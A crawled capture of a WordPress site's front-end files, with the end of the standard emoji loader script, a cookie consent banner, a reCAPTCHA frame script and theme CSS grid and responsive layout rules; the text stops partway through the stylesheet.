n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ta-dah.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to give you a better experience on TA-DAH TV. By continuing to use our site, you are agreeing to the use of cookies as set in our </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK, got it">OK, got it</button><button data-link-url="https://ta-dah.tv/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Cookie Policy">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c9NSddgvmQCDTR6Y5PRxog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769595549679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/css/common.css?ver=6.9
body_size: 8455
content:
@charset "utf-8";

.container,
.container-fluid {padding-right: 15px;padding-left: 15px;width: 100%;max-width: 1280px;margin: auto;}
.container-fluid {max-width: 100%}
.container.narrow{max-width: 940px;}

/* row and column */
.row {display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}
[class*="col-"]{padding-left: 15px;padding-right: 15px; position: relative;width: 100%;}
.no-gutters {margin-right: 0;margin-left: 0;}
.no-gutters > [class*="col-"] {padding-right: 0;padding-left: 0;}

/* align item */
.d-flex { display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap; }
.align-items-center {-webkit-box-align: center;-ms-flex-align: center;align-items: center ;}
.align-content-center {-ms-flex-line-pack: center;align-content: center;}
.align-items-end {-ms-flex-align: end ;align-items: flex-end ;}
.justify-content-center {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
.justify-content-end {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}
.justify-content-between {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
.justify-content-around {-ms-flex-pack: distribute;justify-content: space-around;}

/* column structure */
/* ----- Extra small devices ≤640px ----- */
.col-12 {width: 100%}
.col-11 {width: 91.66666667%}
.col-10 {width: 83.33333333%}
.col-9 {width: 75%}
.col-8 {width: 66.66666667%}
.col-7 {width: 58.33333333%}
.col-6 {width: 50%}
.col-5 {width: 41.66666667%}
.col-4 {width: 33.33333333%}
.col-3 {width: 25%}
.col-2 {width: 16.66666667%}
.col-1 {width: 8.33333333%}
.col-offset-12 {margin-left: 100%}
.col-offset-11 {margin-left: 91.66666667%}
.col-offset-10 {margin-left: 83.33333333%}
.col-offset-9 {margin-left: 75%}
.col-offset-8 {margin-left: 66.66666667%}
.col-offset-7 {margin-left: 58.33333333%}
.col-offset-6 {margin-left: 50%}
.col-offset-5 {margin-left: 41.66666667%}
.col-offset-4 {margin-left: 33.33333333%}
.col-offset-3 {margin-left: 25%}
.col-offset-2 {margin-left: 16.66666667%}
.col-offset-1 {margin-left: 8.33333333%}
.col-offset-0 {margin-left: 0}

/* ----- Small devices ≥641px ----- */
@media (min-width:641px) {
    .col-sm-12 {width: 100%}
    .col-sm-11 {width: 91.66666667%}
    .col-sm-10 {width: 83.33333333%}
    .col-sm-9 {width: 75%}
    .col-sm-8 {width: 66.66666667%}
    .col-sm-7 {width: 58.33333333%}
    .col-sm-6 {width: 50%}
    .col-sm-5 {width: 41.66666667%}
    .col-sm-4 {width: 33.33333333%}
    .col-sm-3 {width: 25%}
    .col-sm-2 {width: 16.66666667%}
    .col-sm-1 {width: 8.33333333%}
    .col-sm-offset-12 {margin-left: 100%}
    .col-sm-offset-11 {margin-left: 91.66666667%}
    .col-sm-offset-10 {margin-left: 83.33333333%}
    .col-sm-offset-9 {margin-left: 75%}
    .col-sm-offset-8 {margin-left: 66.66666667%}
    .col-sm-offset-7 {margin-left: 58.33333333%}
    .col-sm-offset-6 {margin-left: 50%}
    .col-sm-offset-5 {margin-left: 41.66666667%}
    .col-sm-offset-4 {margin-left: 33.33333333%}
    .col-sm-offset-3 {margin-left: 25%}
    .col-sm-offset-2 {margin-left: 16.66666667%}
    .col-sm-offset-1 {margin-left: 8.33333333%}
    .col-sm-offset-0 {margin-left: 0}
}

/* ----- Medium devices ≥768px ----- */
@media (min-width:768px) {
    .col-md-12 {width: 100%}
    .col-md-11 {width: 91.66666667%}
    .col-md-10 {width: 83.33333333%}
    .col-md-9 {width: 75%}
    .col-md-8 {width: 66.66666667%}
    .col-md-7 {width: 58.33333333%}
    .col-md-6 {width: 50%}
    .col-md-5 {width: 41.66666667%}
    .col-md-4 {width: 33.33333333%}
    .col-md-3 {width: 25%}
    .col-md-2 {width: 16.66666667%}
    .col-md-1 {width: 8.33333333%}
    .col-md-offset-12 {margin-left: 100%}
    .col-md-offset-11 {margin-left: 91.66666667%}
    .col-md-offset-10 {margin-left: 83.33333333%}
    .col-md-offset-9 {margin-left: 75%}
    .col-md-offset-8 {margin-left: 66.66666667%}
    .col-md-offset-7 {margin-left: 58.33333333%}
    .col-md-offset-6 {margin-left: 50%}
    .col-md-offset-5 {margin-left: 41.66666667%}
    .col-md-offset-4 {margin-left: 33.33333333%}
    .col-md-offset-3 {margin-left: 25%}
    .col-md-offset-2 {margin-left: 16.66666667%}
    .col-md-offset-1 {margin-left: 8.33333333%}
    .col-md-offset-0 {margin-left: 0}
}

/* ----- Large devices ≥1024px ----- */
@media (min-width:1024px) {
    .col-lg-12 {width: 100%}
    .col-lg-11 {width: 91.66666667%}
    .col-lg-10 {width: 83.33333333%}
    .col-lg-9 {width: 75%}
    .col-lg-8 {width: 66.66666667%}
    .col-lg-7 {width: 58.33333333%}
    .col-lg-6 {width: 50%}
    .col-lg-5 {width: 41.66666667%}
    .col-lg-4 {width: 33.33333333%}
    .col-lg-3 {width: 25%}
    .col-lg-2 {width: 16.66666667%}
    .col-lg-1 {width: 8.33333333%}
    .col-lg-offset-12 {margin-left: 100%}
    .col-lg-offset-11 {margin-left: 91.66666667%}
    .col-lg-offset-10 {margin-left: 83.33333333%}
    .col-lg-offset-9 {margin-left: 75%}
    .col-lg-offset-8 {margin-left: 66.66666667%}
    .col-lg-offset-7 {margin-left: 58.33333333%}
    .col-lg-offset-6 {margin-left: 50%}
    .col-lg-offset-5 {margin-left: 41.66666667%}
    .col-lg-offset-4 {margin-left: 33.33333333%}
    .col-lg-offset-3 {margin-left: 25%}
    .col-lg-offset-2 {margin-left: 16.66666667%}
    .col-lg-offset-1 {margin-left: 8.33333333%}
    .col-lg-offset-0 {margin-left: 0}
}

/* ----- Extra Large devices ≥1200px ----- */
@media (min-width:1200px) {
    .col-xl-12 {width: 100%}
    .col-xl-11 {width: 91.66666667%}
    .col-xl-10 {width: 83.33333333%}
    .col-xl-9 {width: 75%}
    .col-xl-8 {width: 66.66666667%}
    .col-xl-7 {width: 58.33333333%}
    .col-xl-6 {width: 50%}
    .col-xl-5 {width: 41.66666667%}
    .col-xl-4 {width: 33.33333333%}
    .col-xl-3 {width: 25%}
    .col-xl-2 {width: 16.66666667%}
    .col-xl-1 {width: 8.33333333%}
    .col-xl-offset-12 {margin-left: 100%}
    .col-xl-offset-11 {margin-left: 91.66666667%}
    .col-xl-offset-10 {margin-left: 83.33333333%}
    .col-xl-offset-9 {margin-left: 75%}
    .col-xl-offset-8 {margin-left: 66.66666667%}
    .col-xl-offset-7 {margin-left: 58.33333333%}
    .col-xl-offset-6 {margin-left: 50%}
    .col-xl-offset-5 {margin-left: 41.66666667%}
    .col-xl-offset-4 {margin-left: 33.33333333%}
    .col-xl-offset-3 {margin-left: 25%}
    .col-xl-offset-2 {margin-left: 16.66666667%}
    .col-xl-offset-1 {margin-left: 8.33333333%}
    .col-xl-offset-0 {margin-left: 0}
}

/* hidden element */
.hidden{ display: none ; }

/* ----- Extra small devices ≤640px ----- */
@media (max-width: 640px) {
    .hidden-xs-down {display: none ;}
}
/* ----- Small devices ≥641px ----- */
@media (min-width: 641px) {
    .hidden-sm-up {display: none ;}
}
/* ----- Small devices ≤767px ----- */
@media (max-width: 767px) {
    .hidden-sm-down {display: none ;}
}
/* ----- Medium devices ≥768px ----- */
@media (min-width: 768px) {
    .hidden-md-up {display: none ;}
}
/* ----- Medium devices ≤1024px ----- */
@media (max-width: 1023px) {
    .hidden-md-down {display: none ;}
}
/* ----- Large devices ≥1024px ----- */
@media (min-width: 1024px) {
    .hidden-xl-up {display: none ;}
}

/* Wordpress align class */
.alignnone{float: none; margin: 20px 0;}
.aligncenter {display: block; clear:both; margin:20px auto;}
.alignleft {float: left; margin: 0 20px 20px 0; }
.alignright {float: right; margin: 0 0 20px 20px;}

/* text alignment */
.text-center{text-align: center;}
.text-right{text-align: right;}
.text-left{text-align: left;}
.text-justify{text-align: justify;}

/* images */
.img-fluid {max-width: 100%;height: auto;display: block;}
.img-full{width: 100%;display: block;}

/* float class */
.float-left{float:left}
.float-right{float:right}
.float-none{float:none}

/* mange spacing */
.space-small{ padding-top: 30px; padding-bottom: 30px; }
.space-medium { padding-top: 50px; padding-bottom: 50px; }
.space-large { padding-top: 80px; padding-bottom: 80px; }
.no-bdr{border-width: 0 }

/* padding */
.no-padding{padding: 0 ;}
.pt-0{padding-top: 0;}
.pb-0{padding-bottom: 0;}
.pl-0{padding-left: 0;}
.pr-0{padding-right: 0;}
.pt-1{padding-top: 20px;}
.pb-1{padding-bottom: 20px;}
.pl-1{padding-left: 20px;}
.pr-1{padding-right: 20px;}

/* margin */
.no-margin{margin: 0 ;}
.mt-0{margin-top: 0;}
.mb-0{margin-bottom: 0;}
.ml-0{margin-left: 0;}
.mr-0{margin-right: 0;}
.mt-1{margin-top: 20px;}
.mb-1{margin-bottom: 20px;}
.ml-1{margin-left: 20px;}
.mr-1{margin-right: 20px;}

/* clear element when using */
.cf:before, .cf:after { content: ""; display: table; }
.cf:after { clear: both; }


--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/css/responsive.css?ver=6.9
body_size: 31068
content:
/* CSS Document */

/* Table of Contents
-----------------------------------------------------------------------------
1. Large Desktop
2. Desktop
3. Tablet
4. Medium devices
5. Small devices
6. Extra Small devices
*/

/* ----- 1. Large Desktop ≥1200px and ≤1366 ----- */




@media (min-width:1200px) and (max-width:1366px) {
    .container {padding-right: 70px;padding-left: 70px;}
    .speech-bubble{max-width: 160px;}
    .speech-bubble span{font-size: 24px;}
	
	/* nav */
	.navigation ul li a{ display: flex;align-items: center;justify-content: center;}
	
    /*--------- home page ------------*/
    /* banner part */
    .hero-section .hero-content {height: 620px;}

    /* post-bubble-band */
    .post-bubble-block .post-bubble-img{width: 200px;height: 200px;}

    /* Newsflash-band */
    .newsflash-band-block .newsflash-band-content .speech-bubble{width: auto;}
	.newsflash-video-block .iframe-group iframe{height: 245px;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 245px;}
	.newsflash-band-block .newsflash-band-content .speech-bubble{padding: 24px 30px 40px;}
	.newsflash-band-block .newsflash-band-content .speech-bubble span {font-size: 18px;}
	
	/*--------- Music Category page ------------*/
	/* Music-category */
	.postsquare-two-column .post-square-block .post-square-img{width: 45%;}
	
	/* Single Newsflash */
	.single-newsflash .newsflash-video-block .iframe-group iframe{height: 245px;}
	.single-newsflash .newsflash-band-content .speech-bubble span {font-size:21px;}
	.single-newsflash .newsflash-band-content .speech-bubble {left: -18%; padding: 24px 30px 36px;}
}

/* ----- 2. Desktop ≥1024px and ≤1190 ----- */
@media (min-width:1024px) and (max-width:1199px) {
    .container {padding-right: 70px;padding-left: 70px;}
    .h1, h1 {font-size: 48px;}
    .h3, h3 {font-size: 26px;}
    ul li{margin-bottom: 20px;}
    .speech-bubble{max-width: 145px; padding: 20px 25px 32px;}
    .newsflash-band-block .newsflash-band-content .speech-bubble span{font-size: 16px;line-height: normal;letter-spacing: normal;}
    .space-large {padding-top: 60px;padding-bottom: 60px;}
	.video-btn{padding: 15px 30px 15px 35px; border-radius: 15px;}
	.video-btn:before{border-top-width: 15px;border-bottom-width: 15px;border-left-width: 25px;}

	/* nav */
	.navigation ul li a{ display: flex;align-items: center;justify-content: center;}
	
	/* sticky header*/
	.main-header.header-sticky .navigation ul li a {padding: 15px 10px 25px;}
	
	/* Footer */
    .main-footer{padding: 70px 0px 100px;}
    .main-footer-wrapper .main-footer-block p{padding: 0;}
    .main-footer-wrapper .main-footer-block.newsletter-footer {padding-right: 30px;}
	
    /*--------- home page ------------*/
    /* banner part */
    .hero-section .hero-content {height: 520px;}

    /* latest band */
    .latest-band-wrapper {height: 450px;}

    /* post-bubble-band */
    .post-bubble-band {padding: 15px 0px 0px;}
    .post-bubble-block .post-bubble-img{width: 200px;height: 200px;}
    .post-bubble-block .post-bubble-details .h4 {font-size: 20px;}
	.post-bubble-block .post-bubble-img .video-btn {padding: 13px 20px 13px 25px;border-radius: 10px;}

    /* Newsflash-band */
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 255px;}
    .newsflash-band-block .newsflash-band-content .speech-bubble{width: auto;}    
	.newsflash-band-block .newsflash-band-content .speech-bubble{padding: 20px 25px 33px;}
	.newsflash-video-block .iframe-group iframe{height: -webkit-fill-available; height: -moz-fill-available;}
	.newsflash-video-block .iframe-group .play-video{padding: 13px 20px 13px 25px; border-radius: 10px; max-width: 65px;}
	
	.single-newsflash .newsflash-band-content .speech-bubble{bottom: -30%; left: 0;}    

    /* About-band */
    .about-band .about-band-img {width: 15%;}
    .about-band .about-band-content {width: 85%;}
    .about-band .about-band-content p{font-size: 18px; margin-bottom: 25px;}
    /* Subscription-band */
    .subscription-band {padding: 100px 0px;}
    .subscription-band-wrapper{margin-bottom: 0;}

    /* Post-square-band */
    .post-square-band {padding: 115px 0px 80px;}
    .post-square-block .post-square-img{max-width: 280px;height: 156px; width: 35%;}
    .post-square-block .post-square-details{padding: 0; width: 63%;}
	.post-square-block .post-square-img .video-btn{padding: 13px 20px 13px 25px; border-radius: 10px}
/*	.post-square-band .post-bubble-video {height: 120px;}*/

    /* App-band */
    .app-band-wrapper .app-band-img {width: 35%;}
    .app-band-wrapper .app-band-img img{max-width: 245px;}
    .app-band-wrapper .app-band-details {width: 65%; padding-left: 0;padding-bottom: 30px;}
	
	/*--------- Music Category page ------------*/
	.category-page .post-square-band {padding: 70px 0px 80px;}
	
	/* Single Newsflash */
/*	.single-newsflash .newsflash-band-wrapper .newsflash-band-block{overflow: hidden;}*/
	.single-newsflash .newsflash-band-content .speech-bubble span {font-size: 19px;}
	
	/* post square two-column */
	.category-page .post-square-band.postsquare-two-column{padding-bottom: 0px;}
	.postsquare-two-column .post-square-block .post-square-img {width: 50%; height: 130px;}
	.postsquare-two-column .post-square-block .post-square-details{width: 45%;}
	.postsquare-two-column .post-square-block .post-square-details h5{font-size: 20px;}
	.postsquare-two-column .post-square-block .post-bubble-video{height: 130px;}
	.post-square-band {padding: 60px 0px;}
	/*--------- Category post page ------------*/
	/* category intro */
	.category-post-intro .category-heading {padding: 0px 30px;}
	.category-post-intro .category-heading .category-post-title{font-size: 36px;}
	.category-post-intro .post-bubble-block .post-bubble-img{height: 120px;}
	
	/* category sidebar */
	.category-sidebar .post-square-block .post-square-img{height: 60px;}
	
	/*--------- Contact page ------------*/
	/* Contact section */
	.contact-section .contact-wrapper .contact-block{padding: 0px 15px;}
	.contact-section .contact-block .contact-block-icon {max-width: 200px;height: 200px;}
	.contact-section .contact-block-icon img{width: 100%; max-width: 90px;}
	.contact-section .contact-block p{margin-bottom: 15px;}
	
	/* Follow us */
	.follow-us {margin-top: 40px;}

	/*24-8-2020 */
	.navigation ul li a{
		font-size: 11px;padding: 12px 5px 20px;
	}
	
}

/* ----- 3. Tablet ≥768px and ≤1023 ----- */
@media (min-width:768px) and (max-width:1023px) {
    .container {padding-right: 40px;padding-left: 40px;}
	.h1, h1 {font-size: 36px;}
	.h2, h2 {font-size: 30px;}
    .h3, h3 {font-size: 24px;}
	.h4, h4 {font-size: 22px;}
    ul li{margin-bottom: 20px;}
	.main-footer-wrapper .social li{padding-right:10px;}
    .speech-bubble{max-width: 130px; padding: 12px 20px 24px;}
    .speech-bubble span{font-size: 16px;}
    .space-large {padding-top: 60px;padding-bottom: 60px;}
	.video-btn{padding: 15px 30px 15px 35px; border-radius: 15px;}
	.video-btn:before{border-top-width: 15px;border-bottom-width: 15px;border-left-width: 25px;}
	
	/* Forms */
	button, input[type="button"], input[type="reset"], input[type="submit"]{padding: 0 20px; font-size: 14px;}
	input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="search"], input[type="number"], textarea{ padding: 0 10px;}
	
	/* header */
	.main-header-top .header-top-img {width: 25%;}
/*	.main-header-top .header-top-img img{ height: 45px;}*/
	.main-header-top .header-top-details{padding-left: 15px;}
	.main-header-top .header-top-details p strong{font-size: 14px; padding-bottom: 7px;}
	.main-header-top .logo a img {max-width: 90px;}
	
	/* sticky header */
	.main-header.header-sticky .navigation ul li a {padding: 15px 10px;}
	.main-header.header-sticky .main-header-top .logo a img {max-width: 45px;}
	
	/* nav */
	.navigation ul li a{font-size: 13px; padding: 10px 10px 20px;}
	
	/* fancybox */
	.fancybox-content{height: 400px; max-width: 90%;}
	
	/* footer */
	.main-footer-wrapper{padding: 0;}
	.main-footer{padding: 70px 0px 60px;}
    .main-footer-wrapper .main-footer-block p{padding: 0;}
    .main-footer-wrapper .main-footer-block.newsletter-footer {padding-right: 10px;}
	.copyright-text{margin-top: 45px;}
	
    /*--------- home page ------------*/
    /* banner part */
	.hero-section{margin: 25px 0px 15px;}
    .hero-section .hero-content {height: 375px;}
    .hero-section .hero-content .hero-inner{padding: 0px 20px; margin-bottom: 35px;}

    /* latest band */
    .latest-band-wrapper {height: 380px;}

    /* post-bubble-band */
    .post-bubble-band {padding: 15px 0px 0px;}
	.post-bubble-wrapper .post-bubble-block {width: 50%;}
    .post-bubble-block .post-bubble-img{width: 200px;height: 200px;}
    .post-bubble-block .post-bubble-details .h4 {font-size: 20px;}
	.post-bubble-block .post-bubble-img .video-btn {padding: 13px 20px 13px 25px;border-radius: 10px;}

    /* Newsflash-band */
	.newsflash-band-wrapper .newsflash-band-block {width: 100%; margin-bottom: 40px; padding: 0;}
	.newsflash-band-wrapper .newsflash-band-block:last-child{margin-bottom: 0;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 350px; overflow: hidden;}
    .newsflash-band-block .newsflash-band-content .speech-bubble{width: auto;}    
	.newsflash-band-block .newsflash-band-content .speech-bubble span {font-size: 15px;letter-spacing: normal;line-height: normal;}
	.newsflash-video-block video {width: 100%;}
	.newsflash-video-block .iframe-group iframe{height: -webkit-fill-available; height: -moz-fill-available;}
	.newsflash-video-block .iframe-group .play-video{padding: 13px 20px 13px 25px; border-radius: 10px; max-width: 65px;}
	.single-newsflash .newsflash-band-content .speech-bubble{bottom: -30%; left: 0; padding: 12px 25px 24px;}
	.single-newsflash .newsflash-video-block .iframe-group iframe {height: 215px;}

    /* About-band */
    .about-band .about-band-img {width: 20%;}
    .about-band .about-band-content {width: 80%;}
    .about-band .about-band-content p{font-size: 18px; margin-bottom: 25px;}

    /* Subscription-band */
    .subscription-band {padding: 100px 0px;}
    .subscription-band-wrapper{margin-bottom: 0;}

    /* Post-square-band */
    .post-square-band {padding: 115px 0px 80px;}
    .post-square-band .post-bubble-video {height: 100%;}
    .post-square-block .post-square-img{max-width: 280px;height: 156px; width: 40%;}
    .post-square-block .post-square-details{padding: 0; width: 55%;}
	.post-square-block .post-square-img .video-btn{padding: 13px 20px 13px 25px; border-radius: 10px}

    /* App-band */
    .app-band-wrapper .app-band-img {width: 45%;}
    .app-band-wrapper .app-band-img img{max-width: 245px;}
    .app-band-wrapper .app-band-details {width: 55%; padding-left: 0;padding-bottom: 30px;}
	
	/*--------- Music Category page ------------*/
	.category-page .post-square-band {padding: 30px 0px 50px}
	
	/* Single Newsflash */
/*	.single-newsflash .newsflash-band-wrapper .newsflash-band-block{overflow: hidden;}*/
	.single-newsflash .newsflash-band-block .newsflash-video-block{height: 210px;}
	
	/* post square two-column */
	.category-page .post-square-band.postsquare-two-column{padding: 0;}
	.postsquare-two-column .post-square-wrapper .post-square-block {width: 100%;}
	.postsquare-two-column 	.post-square-block .post-square-img {width: 40%;}
	.postsquare-two-column .post-square-block .post-square-details{width: 55%;}
	.postsquare-two-column .post-square-block .post-square-details h5{font-size: 20px;}
	
	/* Category-heading */
	.category-heading p{line-height: 1.5;}
	
	/*--------- Category post page ------------*/
	/* category intro */
	.category-post-intro .category-heading {padding: 0; margin-bottom: 30px;}
	.category-post-intro .category-heading .category-post-title{font-size: 30px;}
	.category-post-intro .post-bubble-block .post-bubble-img{height: 130px;}
	.category-post-intro .post-bubble-wrapper .post-bubble-block {width: 50%; margin-bottom: 30px;}
	.category-post-intro .subscription-details{padding: 15px 10px 0px;}
	.category-post-intro .subscription-details p {margin-bottom: 15px;}
	.category-post-intro .subscription-details form input[type="submit"]{padding: 0 20px;}
	.category-post-intro .subscription-text-block br{display: none;}
	.related-topics.space-large{padding: 40px 0px;}
	
	/* category sidebar */
	.category-post-wrapper .category-sidebar {width: 27%;}
	.category-sidebar .post-square-block .post-square-img{height: 60px;}
	.category-sidebar-block .post-square-band .post-bubble-video {height: 60px;}
	
	/*--------- Contact page ------------*/
	/* Contact section */
	.contact-section .category-heading{margin-bottom: 40px;}
	.contact-section .contact-wrapper .contact-block{padding: 0px 15px;}
	.contact-section .contact-block .contact-block-icon {max-width: 170px;height: 170px;}
	.contact-section .contact-block-icon img{width: 100%; max-width: 75px;}
	.contact-section .contact-block p{margin-bottom: 20px; font-size: 16px;}
	.contact-section .contact-info {font-size: 14px;}
	
	/* Follow us */
	.follow-us {margin-top: 40px;}
	.follow-us .follow-us-wrapper{padding: 20px 0px;}
	.follow-us .social li a {font-size: 24px;}
	
	/*--------- Press-Media page ------------*/
	/* Gallery */
	.gallery.space-large{padding-top: 20px; padding-bottom: 0;}
	.gallery .gallery-wrapper .gallery-img {padding: 15px;}
	
	/* Google-ad */
	.google-ad-wrapper.space-medium {padding: 60px 0px;}
	.google-ad-center .google-ad-wrapper.space-medium {padding:20px 0px 30px;}
    
    /* header */
	.header-top{display: none;}
    .main-header {top: 0;}
	.main-header-top{ border-bottom: 1px solid #cccccc; padding: 15px;}
	.main-header-top .header-top-block{display:none;}
	.main-header-top .logo a img {max-width: 60px;}
    .header-height {height: 78px;}
	
	/* sticky header */
/*	body.sticky {padding-top: 107px;}*/
	.main-header.header-sticky .main-header-top {display:flex;justify-content: space-between;padding: 15px; width: 100%;}
	.main-header.header-sticky .main-header-top .logo a img {max-width: 45px;}
	
	/* nav */
	.main-header .navigation{display: none;}
}

/* ----- 4. Medium devices ≤767px ----- */
@media (max-width:767px) {
	.contact-social li a.insta{width:50px !important;height:50px !important;}
	.contact-social li a.insta svg{width:25px !important;}
    .container {padding-right: 40px;padding-left: 40px;}
	.h1, h1 {font-size: 32px;}
	.h2, h2 {font-size: 30px;}
    .h3, h3 {font-size: 24px;}
	.h4, h4 {font-size: 22px;}
    ul li{margin-bottom: 20px;}
    .speech-bubble{max-width: 130px; padding: 18px 20px 24px;}
    .speech-bubble span{font-size: 16px;}
    .space-large {padding-top: 60px;padding-bottom: 60px;}
	.video-btn{padding: 15px 30px 15px 35px; border-radius: 15px;}
	.video-btn:before{border-top-width: 15px;border-bottom-width: 15px;border-left-width: 25px;}
	.speech-bubble:after{transform: rotate(12deg);}		
	
	/* Forms */
	button, input[type="button"], input[type="reset"], input[type="submit"]{padding: 0 20px; font-size: 14px;}
	input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="search"], input[type="number"], textarea{ padding: 0 10px;}
	
	/* header */
	.header-top{display: none;}
    .main-header {top: 0;}
	.main-header-top{ border-bottom: 1px solid #cccccc; padding: 15px;}
	.main-header-top .header-top-block{display:none;}
	.main-header-top .logo a img {max-width: 60px;}
    .header-height {height: 78px;}
	
	/* sticky header */
/*	body.sticky {padding-top: 107px;}*/
	.main-header.header-sticky .main-header-top {display:flex;justify-content: space-between;padding: 15px; width: 100%;}
	.main-header.header-sticky .main-header-top .logo a img {max-width: 45px;}
	
	/* nav */
	.main-header .navigation{display: none;}
	
	/* fancybox */
	.fancybox-content{height: 400px; max-width: 90%;}
	.fancybox-button{ background: rgba;}
	.fancybox-button:hover{ background: transparent;}
	
	/* mobile nav */
	#mobilenav .nav-logo img{max-width: 60px;}
	#mobilenav .hamburger-btn{display: flex; align-items: center; justify-content: flex-end;}
	#mobilenav .header-top-nav{flex-direction: column;}
	#mobilenav .header-top-nav a{border: none; padding: 5px 15px;}
	#mobilenav .social li a{border: none; padding: 10px 10px; font-size: 20px;}
	
	/* footer */
	.main-footer{padding: 50px 0px;}
	.main-footer-wrapper{padding: 0;}
	.main-footer-wrapper .main-footer-block{width: 100%; margin-bottom: 45px;}
	.main-footer-wrapper .main-footer-block:last-child{margin-bottom: 0;}
    .main-footer-wrapper .main-footer-block p{padding: 0;}
    .main-footer-wrapper .main-footer-block.newsletter-footer {padding-right: 0px; max-width: 265px;}
	.main-footer-wrapper .main-footer-block form .form-group:last-child{margin-bottom: 0;}
	.main-footer-wrapper .footer-nav ul li:last-child{margin-bottom: 0;}
	.copyright-text{margin-top: 0px;}
	
    /*--------- home page ------------*/
    /* banner part */
	.hero-section{margin: 25px 0px 15px;}
    .hero-section .hero-content {height: 320px;}
    .hero-section .hero-content .hero-inner{margin-bottom: 35px; padding: 0px 20px; max-width: 100%;}

    /* latest band */
    .latest-band-wrapper {height: 320px;}

    /* post-bubble-band */
    .post-bubble-band {padding: 15px 0px 40px;}
	.post-bubble-wrapper .post-bubble-block {width: 50%;}
    .post-bubble-block .post-bubble-img{width: 200px;height: 200px;}
    .post-bubble-block .post-bubble-details .h4 {font-size: 20px;}
	.post-bubble-block .post-bubble-details a br{display: none;}
	.post-bubble-block .post-bubble-img .video-btn {padding: 13px 20px 13px 25px;border-radius: 10px;}

    /* Newsflash-band */
	.newsflash-band{overflow: hidden;}
	.newsflash-band.space-medium{padding-bottom: 20px;}
	.newsflash-band-wrapper {max-width: 600px;}
	.newsflash-band-wrapper .newsflash-band-block {width: 100%; margin-bottom: 40px;}
	.newsflash-band-wrapper .newsflash-band-block:last-child{margin-bottom: 0;}
